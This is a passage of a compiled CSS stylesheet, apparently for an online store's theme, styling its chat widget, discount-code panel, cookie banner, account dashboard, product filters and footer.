    font-size: 14px;
    text-transform: none; }
  .catalog-event__button {
    min-width: 208px; }

@media all and (min-width: 1024px) {
  .categories-list {
    max-height: 480px;
    overflow-x: hidden; } }

.categories-list__item {
  padding: 0; }

.categories-list__link {
  display: block;
  padding: 16px 4px;
  font-size: 16px;
  font-weight: 600;
  color: #1a1b1d;
  text-transform: uppercase;
  text-decoration: none; }
  .categories-list__link:hover, .categories-list__link[aria-current="true"] {
    background: #f5f5f5;
    color: #1a1b1d;
    font-weight: 700;
    text-decoration: none; }

.chat {
  padding: 24px;
  background: #fbfbfb; }
  .chat__list {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    margin: 0 0 16px;
    padding: 0;
    max-height: 300px;
    overflow-y: auto;
    list-style: none; }
  .chat__message {
    padding: 8px 16px; }
    .chat__message--sent {
      text-align: right; }
    .chat__message--incoming {
      align-self: flex-start; }
  .chat__message-content {
    padding: 16px;
    background: #d8d8d8;
    border-radius: 10px; }
    .chat__message-content--sent {
      background: #f5f5f5; }
  .chat__message-text {
    font-size: 14px; }
  .chat__message-date {
    text-align: right;
    color: #6e7577;
    font-size: 12px; }
  .chat__message-send {
    margin: 0 0 16px; }
  .chat__message-field {
    width: 100%;
    margin: 0 8px 0 0; }
  .chat__control {
    display: flex;
    align-items: center; }
  .chat__textarea {
    min-height: 48px; }
  .chat__username {
    color: #6e7577; }

.discount-code {
  margin: 0 -8px; }
  @media all and (min-width: 768px) {
    .discount-code {
      margin: 0; } }
  .discount-code__button {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    padding: 16px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0;
    background: none;
    cursor: pointer; }
    .discount-code__button:hover {
      background: none; }
      .discount-code__button:hover:before, .discount-code__button:hover:after {
        display: none; }
  .discount-code__content {
    display: none;
    padding: 32px 0; }
  .discount-code__button-icon {
    transition: all 0.3s ease-in-out; }
  .discount-code__button-text {
    margin: 0 8px 0 0;
    font-size: 18px;
    font-weight: 500;
    color: #1a1b1d;
    text-transform: uppercase; }
  .discount-code._active .discount-code__button-icon {
    transform: rotate(180deg); }
  .discount-code._active .discount-code__content {
    display: block; }
  .discount-code__input {
    margin: 0 0 32px 0; }
  .discount-code__codes-list {
    display: flex;
    flex-flow: column nowrap; }
  .discount-code__codes-list-item {
    margin: 0 0 16px 0;
    padding: 0 0 8px 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; }
  .discount-code__messages {
    display: none; }
    .discount-code__messages._active {
      display: block; }

.content-block {
  padding: 0 16px; }
  @media all and (min-width: 768px) {
    .content-block {
      padding: 0 32px; } }
  @media all and (min-width: 1024px) {
    .content-block {
      padding: 0 40px; } }
  @media all and (min-width: 1200px) {
    .content-block {
      padding: 0 56px; } }
  .content-block--secondary {
    padding: 0 24px; }
    @media all and (min-width: 768px) {
      .content-block--secondary {
        padding: 0 128px; } }
    @media all and (min-width: 1024px) {
      .content-block--secondary {
        padding: 0; } }
    .content-block--secondary .content-block__heading {
      max-width: 70%;
      border: 4px solid #1a1b1d;
      border-width: 4px 0; }
      @media all and (min-width: 768px) {
        .content-block--secondary .content-block__heading {
          max-width: 60%; } }
      @media all and (min-width: 1024px) {
        .content-block--secondary .content-block__heading {
          max-width: 100%; } }
  .content-block__heading {
    padding: 16px 0;
    line-height: 48px; }
  .content-block__introduction {
    margin: 32px 0;
    font-size: 16px;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .content-block__introduction {
        font-size: 18px; } }
    @media all and (min-width: 1024px) {
      .content-block__introduction {
        margin: 0 0 32px; } }
  .content-block__description {
    font-size: 14px; }
    @media all and (min-width: 768px) {
      .content-block__description {
        font-size: 16px; } }
  .content-block__link {
    margin: 0 0 16px;
    font-size: 14px;
    font-weight: 700;
    line-height: 48px;
    text-decoration: none; }
    .content-block__link:hover, .content-block__link.focus-visible {
      text-decoration: underline; }

.cookie-message {
  display: none;
  align-items: stretch;
  width: 100%;
  padding: 16px 8px 16px 32px;
  background-color: #fbfbfb;
  font-size: 12px;
  font-family: "Inter";
  line-height: 16px; }
  .cookie-message--open {
    display: flex; }
  .cookie-message--actions {
    padding: 16px 32px; }
    .cookie-message--actions .cookie-message__container {
      flex-direction: column; }
      @media all and (min-width: 768px) {
        .cookie-message--actions .cookie-message__container {
          flex-direction: row; } }
    .cookie-message--actions .cookie-message__button {
      padding: 0 32px; }
  .cookie-message__container {
    display: flex;
    flex-wrap: nowrap;
    justify-content: flex-end;
    align-items: center;
    width: 100%;
    max-width: 1328px;
    margin: 0 auto; }
    @media all and (min-width: 768px) {
      .cookie-message__container {
        justify-content: space-between; } }
  .cookie-message__text {
    flex-basis: 100%;
    padding: 0;
    margin: 0 16px 0 0;
    color: #6e7577;
    text-align: justify;
    font-size: inherit;
    font-family: inherit;
    letter-spacing: 1px; }
    @media all and (min-width: 768px) {
      .cookie-message__text {
        text-align: left; } }
  .cookie-message__link.focus-visible, .cookie-message__text > a.focus-visible {
    outline: 0;
    text-decoration: underline;
    color: #1a1b1d;
    background-color: #81bfc4; }
  .cookie-message__button {
    padding: 0;
    margin: 0;
    height: 48px;
    min-height: 0;
    color: #6e7577;
    border: 0;
    background: none;
    font-weight: 500;
    text-transform: none; }
    .cookie-message__button .button__text {
      color: #6e7577; }
    .cookie-message__button:hover .button__text {
      color: #6e7577; }
  .button--icon .cookie-message__button-icon {
    width: 24px;
    height: 24px;
    fill: #6e7577; }
  .cookie-message__actions {
    display: flex;
    flex-basis: 100%;
    flex-direction: column;
    align-items: center; }
    @media all and (min-width: 768px) {
      .cookie-message__actions {
        flex-basis: auto; } }
    .cookie-message__actions .button, .cookie-message__actions .slider__link--button, .cookie-message__actions .slider__link--button-secondary {
      white-space: nowrap;
      width: 100%; }
  .cookie-message__action {
    width: 100%; }

.dashboard-actions-toolbar {
  display: flex;
  flex-direction: column; }
  @media all and (min-width: 768px) {
    .dashboard-actions-toolbar {
      flex-direction: row; } }
  @media all and (min-width: 768px) {
    .dashboard-actions-toolbar--last-to-right .dashboard-actions-toolbar__item:last-child, .dashboard-actions-toolbar--last-to-right .dashboard-actions-toolbar .block-requisition-list:last-child, .dashboard-actions-toolbar .dashboard-actions-toolbar--last-to-right .block-requisition-list:last-child {
      margin-left: auto;
      margin-right: 0; } }
  .dashboard-actions-toolbar__item, .dashboard-actions-toolbar .block-requisition-list {
    margin: 8px 0 0; }
    @media all and (min-width: 768px) {
      .dashboard-actions-toolbar__item, .dashboard-actions-toolbar .block-requisition-list {
        margin: 0 8px 0 0; } }

.block-info {
  display: flex;
  flex-direction: column; }
  .block-info__title {
    display: flex;
    flex-direction: column;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 700; }
    @media all and (min-width: 768px) {
      .block-info__title {
        flex-direction: row; } }
  .block-info__actions {
    width: auto; }
    @media all and (min-width: 768px) {
      .block-info__actions {
        margin: 0 16px; } }
    .block-info__actions .link, .block-info__actions .dashboard-nav .nav.item > a, .dashboard-nav .block-info__actions .nav.item > a, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .goTo, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .yotpo-icon, .block-info__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .block-info__actions .yotpo-read-more {
      text-decoration: underline;
      text-transform: none; }
      @media all and (min-width: 768px) {
        .block-info__actions .link, .block-info__actions .dashboard-nav .nav.item > a, .dashboard-nav .block-info__actions .nav.item > a, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .goTo, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .goTo, .block-info__actions .page-main .product-view .yotpo .yotpo-pager .yotpo-icon, .page-main .product-view .yotpo .yotpo-pager .block-info__actions .yotpo-icon, .block-info__actions .page-main .product-view .yotpo .yotpo-review .yotpo-read-more, .page-main .product-view .yotpo .yotpo-review .block-info__actions .yotpo-read-more {
          padding: 0; } }
  .block-info__content-text {
    font-size: 14px; }

.dashboard-form__title {
  padding: 16px;
  background: #fbfbfb;
  font-family: "Inter";
  font-size: 18px;
  font-weight: 700;
  border: 1px solid #6e7577;
  border-width: 0 0 1px; }

.dashboard-form--hidden {
  display: none; }

.dashboard-form .label,
.dashboard-form .input__label,
.dashboard-form .input__field,
.dashboard-form .quote-items .quote-table-items .input-text,
.quote-items .quote-table-items .dashboard-form .input-text,
.dashboard-form .my-orders__field-wrapper input,
.my-orders__field-wrapper .dashboard-form input,
.dashboard-form .page-main .product-view .yotpo input,
.page-main .product-view .yotpo .dashboard-form input,
.dashboard-form .page-main .product-view .yotpo textarea,
.page-main .product-view .yotpo .dashboard-form textarea,
.dashboard-form select {
  font-size: 16px; }

.dashboard-items__item {
  padding: 16px;
  font-size: 16px; }

.dashboard-items__title, .dashboard-items__subtitle {
  font-family: "Inter"; }

.dashboard-items__title {
  padding: 16px;
  background: #fbfbfb;
  font-size: 18px;
  font-weight: 700;
  border: 1px solid #6e7577;
  border-width: 0 0 1px;
  text-transform: uppercase; }

.dashboard-items__collapsible--active .icon {
  transform: rotate(180deg); }

.dashboard-items__title-collapsible {
  display: flex;
  justify-content: space-between;
  align-items: center;
  cursor: pointer; }

.dashboard-items__subtitle {
  font-size: 16px;
  font-weight: 500;
  text-transform: uppercase; }

.dashboard-nav__mobile:after, .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after {
  content: '';
  position: absolute;
  top: 35%;
  right: 20px;
  height: 10px;
  width: 10px;
  margin-top: 0;
  border-style: solid;
  border-color: transparent #6e7577 #6e7577 transparent;
  border-width: 2px;
  border-radius: 2px;
  pointer-events: none;
  transform: rotate(45deg);
  transition: all 0.3s ease-in-out; }

.dashboard-nav__mobile--active:after {
  top: 50%;
  border-color: transparent #6e7577 #6e7577 transparent;
  margin-top: 0;
  transform: rotate(225deg); }

.dashboard-nav__mobile {
  display: block;
  position: relative;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px;
  padding: 24px 0;
  font-weight: 700;
  cursor: pointer; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__mobile {
      display: none; } }

.dashboard-nav__content {
  display: none; }
  .dashboard-nav__content--visible {
    display: block; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__content {
      display: block; } }

.dashboard-nav__item, .dashboard-nav .nav.item {
  position: relative;
  padding: 0;
  transition: all 0.3s ease-in-out; }

.dashboard-nav__item > a, .dashboard-nav .nav.item > a, .dashboard-nav__link, .dashboard-nav .nav.item.current, .dashboard-nav .nav.item > a {
  display: block;
  padding: 16px;
  text-decoration: none;
  font-size: 14px; }
  .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after, .dashboard-nav .nav.item > a:after {
    transform: rotate(-45deg); }
    @media all and (max-width: 1023px) {
      .dashboard-nav__item > a:after, .dashboard-nav .nav.item > a:after, .dashboard-nav__link:after, .dashboard-nav .nav.item.current:after, .dashboard-nav .nav.item > a:after {
        display: none; } }
  .dashboard-nav__item > a:hover, .dashboard-nav .nav.item > a:hover, .dashboard-nav__link:hover, .dashboard-nav .nav.item.current:hover, .dashboard-nav .nav.item > a:hover {
    background-color: #f5f5f5;
    color: initial;
    font-weight: 600;
    text-decoration: none; }

.dashboard-nav__actions {
  display: flex;
  justify-content: center;
  margin: 32px 0 0; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__actions {
      margin: 16px 0 0; } }

.dashboard-nav__button {
  width: 100%; }
  @media all and (min-width: 768px) {
    .dashboard-nav__button {
      width: auto;
      min-width: 320px; } }
  @media all and (min-width: 1024px) {
    .dashboard-nav__button {
      width: 100%;
      min-width: auto; } }

.dashboard-nav__logout-button {
  display: none; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__logout-button {
      display: flex; } }
  .dashboard-nav__logout-button--mobile {
    display: flex; }
    @media all and (min-width: 1024px) {
      .dashboard-nav__logout-button--mobile {
        display: none; } }

.dashboard-nav__section {
  display: none; }
  @media all and (min-width: 1024px) {
    .dashboard-nav__section {
      display: flex;
      flex-direction: column; } }

.dashboard-nav__section-title {
  margin: 0;
  font-family: "Inter";
  font-size: 16px;
  letter-spacing: 1px; }

.dashboard-nav__section-info {
  margin: 24px 0 0; }

.dashboard-nav .current, .dashboard-nav .nav.item.current {
  position: relative;
  background: #f5f5f5; }
  .dashboard-nav .current .dashboard-nav__link, .dashboard-nav .nav.item.current .dashboard-nav__link, .dashboard-nav .current .nav.item.current, .dashboard-nav .current .nav.item > a {
    font-weight: 700; }
    .dashboard-nav .current .dashboard-nav__link:hover, .dashboard-nav .current .nav.item.current:hover, .dashboard-nav .current .nav.item > a:hover {
      color: initial;
      text-decoration: none; }

@media all and (min-width: 1024px) {
  .dashboard-nav .nav.item {
    font-size: 16px; } }

.dashboard-nav .nav.item:not(.current) > a {
  padding: 16px 48px 16px 16px; }
  .dashboard-nav .nav.item:not(.current) > a:after {
    transform: rotate(-45deg) translateY(-50%);
    top: 50%; }

.dashboard-nav .nav.item.current {
  padding: 16px calc(24px + 4px) 16px 16px; }
  .dashboard-nav .nav.item.current > a {
    padding: 0; }
    .dashboard-nav .nav.item.current > a:after {
      display: none; }

.dashboard-table {
  overflow: hidden; }
  .dashboard-table__header {
    display: flex;
    flex-direction: column;
    flex-wrap: nowrap;
    align-items: flex-start;
    justify-content: space-between;
    margin: 0 0 24px;
    padding: 16px;
    background: #fbfbfb;
    border: 1px solid #6e7577;
    border-width: 0 0 1px; }
    @media all and (min-width: 768px) {
      .dashboard-table__header {
        flex-direction: row;
        align-items: center; } }
  .dashboard-table__content {
    margin: 0 0 24px;
    overflow-x: auto; }
  .dashboard-table__title {
    margin: 0 16px 0 0;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    text-transform: uppercase; }
  .dashboard-table__link {
    display: inline-flex;
    font-size: 14px;
    font-weight: 600;
    text-decoration: underline; }
    @media all and (min-width: 768px) {
      .dashboard-table__link {
        font-size: 16px; } }
  .dashboard-table__divider {
    padding: 0 8px; }
    @media all and (min-width: 768px) {
      .dashboard-table__divider {
        padding: 0; } }

.dropdown-list {
  position: relative;
  width: 100%;
  background-color: #fff; }
  .dropdown-list--secondary {
    background-color: #fff; }
    .dropdown-list--secondary .dropdown-list__label {
      font-size: 18px;
      text-transform: uppercase;
      padding: 9.5px 48px 9.5px 0; }
    .dropdown-list--secondary .dropdown-list__icon {
      width: 24px;
      height: 24px;
      right: 12px; }
  .dropdown-list--with-nested .dropdown-list__label {
    font-size: 14px;
    color: #1a1b1d;
    font-weight: 600;
    padding: 17px 56px 17px 0; }
  .dropdown-list--with-nested .dropdown-list__icon {
    fill: #6e7577;
    width: 24px;
    height: 24px;
    right: 16px; }
  .dropdown-list--inner {
    padding: 0 0 16px 16px; }
    .dropdown-list--inner .dropdown-list__label {
      font-size: 14px;
      font-weight: 600;
      color: #6e7577;
      text-transform: capitalize;
      padding: 13px 48px 13px 0; }
    .dropdown-list--inner .dropdown-list__item {
      border-bottom: 0; }
  @media all and (min-width: 768px) {
    .dropdown-list--with-breakpoint .dropdown-list__list {
      display: flex;
      flex-flow: row nowrap; }
    .dropdown-list--with-breakpoint .dropdown-list__item {
      width: 25%;
      cursor: default; }
    .dropdown-list--with-breakpoint .dropdown-list__label {
      cursor: default; }
      .dropdown-list--with-breakpoint .dropdown-list__label:hover, .dropdown-list--with-breakpoint .dropdown-list__label.focus-visible {
        color: #393243;
        background-color: transparent; }
    .dropdown-list--with-breakpoint .dropdown-list__icon {
      display: none; }
    .dropdown-list--with-breakpoint .dropdown-list__content {
      margin: 8px 16px;
      height: auto; } }
  .dropdown-list--detailed-content .dropdown-list__list {
    display: inline-block;
    width: auto; }
  .dropdown-list--detailed-content .dropdown-list__label {
    font-size: 14px;
    font-weight: 600;
    text-transform: capitalize;
    text-decoration: underline;
    color: #1a1b1d;
    width: auto;
    padding: 13px 36px 13px 0; }
  .dropdown-list--detailed-content .dropdown-list__item {
    border-bottom: 0; }
  .dropdown-list--detailed-content .dropdown-list__icon {
    right: 12px; }
  .dropdown-list--buttons {
    position: relative; }
    .dropdown-list--buttons .dropdown-list__item {
      border: 0; }
    .dropdown-list--buttons .dropdown-list__label {
      display: flex;
      height: 56px;
      padding: 4px 8px;
      background-color: #fbfbfb; }
      .dropdown-list--buttons .dropdown-list__label:hover .icon {
        fill: #fff; }
      .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] {
        background-color: #1a1b1d; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"]:before {
          background-color: #1a1b1d; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] .button__text {
          color: #fff; }
        .dropdown-list--buttons .dropdown-list__label[aria-expanded="true"] .icon {
          fill: #fff; }
    .dropdown-list--buttons .dropdown-list__icon {
      position: static;
      fill: #1a1b1d; }
    .dropdown-list--buttons .dropdown-list__text {
      font-size: 14px;
      color: #1a1b1d; }
      .dropdown-list--buttons .dropdown-list__text:hover, .dropdown-list--buttons .dropdown-list__text:focus {
        color: #fff; }
    .dropdown-list--buttons .dropdown-list__content {
      position: absolute;
      top: 100%;
      left: 0;
      width: 100%;
      padding: 8px 0 0;
      background-color: #fff;
      border: 1px solid #6e7577;
      z-index: 10; }
      .dropdown-list--buttons .dropdown-list__content--right {
        left: auto;
        right: 0; }
      .dropdown-list--buttons .dropdown-list__content .button, .dropdown-list--buttons .dropdown-list__content .slider__link--button, .dropdown-list--buttons .dropdown-list__content .slider__link--button-secondary {
        width: 100%; }
    .dropdown-list--buttons .list__item span, .dropdown-list--buttons .dashboard-nav .nav.item span, .dashboard-nav .dropdown-list--buttons .nav.item span {
      display: block;
      padding: 12px 24px;
      font-size: 16px;
      line-height: 1.3;
      cursor: pointer; }
      .dropdown-list--buttons .list__item span:hover, .dropdown-list--buttons .dashboard-nav .nav.item span:hover, .dashboard-nav .dropdown-list--buttons .nav.item span:hover {
        background-color: #f5f5f5; }
  .dropdown-list__list {
    display: block;
    width: 100%;
    list-style-type: none;
    padding: 0;
    margin: 0; }
  .dropdown-list__icon {
    position: absolute;
    right: 12px;
    top: 0;
    bottom: 0;
    width: 24px;
    height: 24px;
    margin: auto;
    fill: #6e7577;
    transition: all 0.3s ease-in-out; }
  .dropdown-list__item {
    position: relative;
    display: block;
    width: 100%;
    border-bottom: 1px solid #d8d8d8;
    font-size: 14px; }
  .dropdown-list__label {
    display: block;
    position: relative;
    width: 100%;
    background-color: #fff;
    margin: 0;
    border: 0;
    border-radius: 0;
    text-transform: uppercase;
    text-decoration: none;
    text-align: left;
    cursor: pointer;
    transition: all 0.3s ease-in-out;
    color: #1a1b1d;
    font-weight: 700;
    font-size: 18px;
    font-family: "Inter";
    line-height: 1.6;
    padding: 17.5px 48px 17.5px 0; }
    .dropdown-list__label:hover, .dropdown-list__label.focus-visible {
      color: #393243;
      background-color: #fff;
      text-decoration: none; }
      .dropdown-list__label:hover > .dropdown-list__icon, .dropdown-list__label.focus-visible > .dropdown-list__icon {
        fill: #1a1b1d; }
    .dropdown-list__label[aria-expanded="true"] {
      color: #1a1b1d;
      background-color: #fff; }
      .dropdown-list__label[aria-expanded="true"] > .dropdown-list__icon {
        fill: #1a1b1d;
        transform: rotate(180deg); }
      .dropdown-list__label[aria-expanded="true"].button--icon-filled:after {
        background: #fff; }
  .dropdown-list__content {
    overflow: hidden;
    transition: height 0.3s; }
    .dropdown-list__content[aria-hidden="true"] {
      display: none; }

.filter--checkbox .filter__content {
  max-height: 195px; }

.filter--checkbox .checkbox__label {
  color: #1a1b1d;
  font-size: 16px;
  text-transform: uppercase; }

.filter--checkbox .checkbox--link {
  margin: 0 0 0 4px; }
  @media all and (min-width: 768px) {
    .filter--checkbox .checkbox--link {
      margin: 0; } }

.filter--checkbox .checkbox--link-checked .checkbox__label {
  font-weight: 700; }

@media all and (min-width: 1024px) {
  .filter--category {
    padding: 0;
    border: 1px solid #d8d8d8;
    border-width: 0 0 1px 0; } }

.filter__heading {
  margin: 0;
  font-family: "Inter";
  font-size: 18px;
  text-transform: none; }

.filter__content {
  position: relative;
  overflow-y: auto;
  padding: 0 0 16px; }
  @media all and (min-width: 768px) {
    .filter__content {
      padding: 0 0 16px 16px; } }
  @media all and (min-width: 1024px) {
    .filter__content {
      padding: 0 0 16px 0; } }

.filter__label-wrapper {
  display: flex; }
  @media all and (min-width: 768px) {
    .filter__label-wrapper {
      padding: 0 0 0 16px; } }
  @media all and (min-width: 1024px) {
    .filter__label-wrapper {
      padding: 0; } }

.filter__list {
  display: flex;
  flex-wrap: wrap; }

.filter__swatch-item {
  margin: 0 8px 16px 0; }
  @media all and (min-width: 1024px) {
    .filter__swatch-item {
      display: flex;
      justify-content: flex-start;
      flex-basis: 25%;
      margin: 0 0 16px 0; } }
  .filter__swatch-item.selected .filter__swatch-option {
    border-color: #1a1b1d; }

.filter__swatch-option {
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 48px;
  min-height: 48px;
  border: 1px solid #d8d8d8;
  background-color: #fff;
  color: #1a1b1d;
  transition: all 0.3s ease-in-out;
  cursor: pointer;
  text-decoration: none; }
  .filter__swatch-option:hover, .filter__swatch-option.focus-visible {
    text-decoration: none;
    border-color: #1a1b1d;
    font-weight: 700;
    color: #1a1b1d; }
  .filter__swatch-option--active {
    font-weight: 700;
    border-color: #1a1b1d; }

.filter__color-item {
  padding: 0; }
  @media all and (min-width: 1024px) {
    .filter__color-item {
      display: flex;
      justify-content: flex-start;
      flex-basis: auto; } }
  .filter__color-item.selected .filter__color-option:after {
    border-color: #1a1b1d; }

.filter__color-option {
  position: relative;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
  align-items: center;
  max-width: 48px;
  width: 48px;
  height: auto;
  max-height: auto;
  text-decoration: none;
  margin: 0 8px 8px 0; }
  .filter__color-option:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 48px;
    height: 48px;
    background-color: transparent;
    border: 1px solid #d8d8d8;
    border-radius: 0;
    transition: all 0.3s ease-in-out; }
  .filter__color-option--active, .filter__color-option:hover, .filter__color-option.focus-visible {
    text-decoration: none; }
    .filter__color-option--active:after, .filter__color-option:hover:after, .filter__color-option.focus-visible:after {
      border-color: #1a1b1d; }

.filter__color-sample {
  width: 32px;
  height: 32px;
  margin: 8px;
  border: 1px solid #d8d8d8;
  border-radius: 0; }

.filter__color-label {
  max-width: 100%;
  font-size: 12px;
  color: #1a1b1d;
  word-break: break-all;
  text-align: center;
  position: absolute;
  clip: rect(0 0 0 0);
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  border: 0; }

.filters__item {
  margin: 0; }
  @media all and (min-width: 1024px) {
    .filters__item {
      margin: 0 0 64px 0; } }

@media all and (min-width: 1024px) {
  .modal .filters__container {
    height: auto;
    animation: none;
    padding: 0;
    max-height: 100%; } }

@media all and (min-width: 1024px) {
  .filters__modal {
    display: block;
    position: static;
    visibility: visible;
    opacity: 1;
    height: auto;
    padding: 0;
    background-color: #fff; } }

.filters__content {
  position: relative; }
  @media all and (min-width: 768px) {
    .filters__content {
      width: 67%;
      margin: 16px auto; } }
  @media all and (min-width: 1024px) {
    .filters__content {
      width: 100%;
      margin: 0; } }

.filters__trigger {
  width: 100%;
  justify-content: space-between;
  padding: 12px 16px 12px 0;
  border: 1px solid #d8d8d8;
  border-width: 0 0 1px 0;
  background-color: transparent; }
  @media all and (min-width: 768px) {
    .filters__trigger {
      padding: 12px 16px; } }
  @media all and (min-width: 1024px) {
    .filters__trigger {
      display: none; } }
  .filters__trigger > * {
    pointer-events: none; }
  .filters__trigger .icon {
    width: 24px;
    height: 24px;
    fill: #6e7577; }
  .filters__trigger .button__text {
    color: #1a1b1d;
    padding: 0;
    text-transform: uppercase;
    font-weight: 700; }

.filters__heading, .filters__trigger {
  font-family: "Inter";
  font-size: 18px;
  font-weight: 700;
  margin: 0; }
  @media all and (min-width: 768px) {
    .filters__heading, .filters__trigger {
      font-size: 24px; } }
  @media all and (min-width: 1024px) {
    .filters__heading, .filters__trigger {
      padding: 8px 8px 8px 0; } }

.filters__content-top {
  padding: 0 0 8px 0; }
  @media all and (min-width: 1024px) {
    .filters__content-top {
      padding: 0 0 8px 0;
      border-width: 0; } }

.filters__content-middle {
  padding: 48px 0; }
  @media all and (min-width: 1024px) {
    .filters__content-middle {
      padding: 0;
      overflow: initial; } }

@media all and (min-width: 1024px) {
  .filters__close-button {
    display: none; } }

.footer {
  flex-shrink: 0;
  border: 1px solid #6e7577;
  border-width: 1px 0 0 0;
  background-color: #fbfbfb; }
  .footer--checkout {
    border: 1px solid #6e7577;
    border-width: 0;
    background-color: #fff; }
    .footer--checkout .footer__bottom-bar-handler {
      padding: 24px 0 0 0; }
      @media all and (min-width: 768px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
      @media all and (min-width: 1024px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
      @media all and (min-width: 1200px) {
        .footer--checkout .footer__bottom-bar-handler {
          padding: 0; } }
  .footer--email {
    background-color: #fff; }
  .footer__handler {
    position: relative;
    display: flex;
    flex-direction: column;
    padding: 16px 24px; }
    @media all and (min-width: 768px) {
      .footer__handler {
        padding: 16px 40px; } }
    @media all and (min-width: 1024px) {
      .footer__handler {
        flex-flow: row wrap;
        padding: 16px 0; } }
  .footer__newsletter {
    border: 4px solid #f5f5f5;
    border-width: 0 0 4px 0; }
    @media all and (min-width: 1024px) {
      .footer__newsletter {
        width: 75%;
        padding: 16px 48px 48px 24px;
        margin: 0; } }
  .footer__links {
    width: 100%;
    padding: 0; }
    @media all and (min-width: 1024px) {
      .footer__links {
        padding: 0 0 32px; } }
    .footer__links .dropdown-list {
      background-color: #fbfbfb; }
      @media all and (min-width: 768px) {
        .footer__links .dropdown-list {
          padding: 0; } }
      .footer__links .dropdown-list__label {
        background-color: #fbfbfb;
        color: #1a1b1d; }
        .footer__links .dropdown-list__label:hover > .dropdown-list__icon, .footer__links .dropdown-list__label.focus-visible > .dropdown-list__icon {
          fill: #1a1b1d; }
        .footer__links .dropdown-list__label[aria-expanded="true"] > .dropdown-list__icon {
          fill: #1a1b1d; }
      .footer__links .dropdown-list__content {
        margin: 0; }
      .footer__links .dropdown-list__list {
        margin: 0 0 24px;
        border: 4px solid #f5f5f5;
        border-width: 0 0 4px 0; }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__list {
            padding: 32px 0 0; } }
        @media all and (min-width: 1024px) {
          .footer__links .dropdown-list__list {
            padding: 32px 48px 0;
            border-width: 0; } }
        @media all and (min-width: 1200px) {
          .footer__links .dropdown-list__list {
            padding: 32px 24px 0; } }
      .footer__links .dropdown-list__item {
        width: 100%;
        border-bottom: 1px solid #d8d8d8; }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__item {
            border: none; } }
        @media all and (min-width: 768px) {
          .footer__links .dropdown-list__item:first-child {
            width: 50%; } }
        .footer__links .dropdown-list__item:last-child {
          border: none; }
      .footer__links .dropdown-list__icon {
        fill: #6e7577; }
    @media all and (min-width: 768px) {
      .footer__links .list__item, .footer__links .dashboard-nav .nav.item, .dashboard-nav .footer__links .nav.item {
        min-width: 204px; } }
  .footer__links-list {
    padding: 0 0 16px 0; }
  .footer__link {
    display: block;
    margin: 0;
    font-size: 16px;
    font-weight: 600;
    color: #393243;
    text-decoration: none; }
    @media all and (min-width: 768px) {
      .footer__link {
        margin: 0; } }
    .footer__link:hover {
      color: #1a1b1d; }
  .footer__social {
    order: 1; }
    @media all and (min-width: 1024px) {
      .footer__social {
        order: 0; } }
  .footer__social-handler {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    margin: 8px 0; }
    @media all and (min-width: 768px) {
      .footer__social-handler {
        align-items: center;
        flex-direction: row; } }
    @media all and (min-width: 1024px) {
      .footer__social-handler {
        flex-direction: column;
        flex: 1;
        margin: 0;
        padding: 56px 32px;
        border-bottom: 4px solid #f5f5f5;
        position: relative; }
        .footer__social-handler:before {
          content: '';
          position: absolute;
          left: 0;
          top: 0;
          width: 1px;
          height: 90%;
          background: #d8d8d8; } }
  @media all and (min-width: 1024px) {
    .footer__social-list {
      align-self: flex-start;
      justify-content: flex-start;
      flex-wrap: wrap; } }
  .footer__social-list .list__item, .footer__social-list .dashboard-nav .nav.item, .dashboard-nav .footer__social-list .nav.item {
    padding: 0;
    margin: 0 8px 0 0; }
    .footer__social-list .list__item:last-child, .footer__social-list .dashboard-nav .nav.item:last-child, .dashboard-nav .footer__social-list .nav.item:last-child {
      margin: 0; }
  .footer__social-list .list__icon-link {
    width: 48px;
    height: 48px;
    padding: 0; }
    @media all and (min-width: 1024px) {
      .footer__social-list .list__icon-link {
        margin: 0 0 8px; } }
  .footer__social-list-title {
    display: flex;
    align-items: center;
    color: #1a1b1d;
    font-family: "Inter";
    font-size: 18px;
    font-weight: 700;
    margin: 0 0 16px 0; }
    @media all and (min-width: 768px) {
      .footer__social-list-title {
        margin: 0 32px 0 0; } }
    @media all and (min-width: 1024px) {
      .footer__social-list-title {
        align-self: flex-start;
        margin: 0 0 32px 0; } }
  .footer__bottom-bar {
    color: #fbfbfb;
    background-color: #1a1b1d; }
  .footer__bottom-bar-handler {
    display: flex;
    align-items: center;
    flex-direction: column;
    min-height: 80px; }
    @media all and (min-width: 768px) {
      .footer__bottom-bar-handler {
        justify-content: space-between;
        flex-direction: row;
        flex-wrap: wrap; } }
    @media all and (min-width: 1024px) {
      .footer__bottom-bar-handler {
        padding: 0 40px; } }
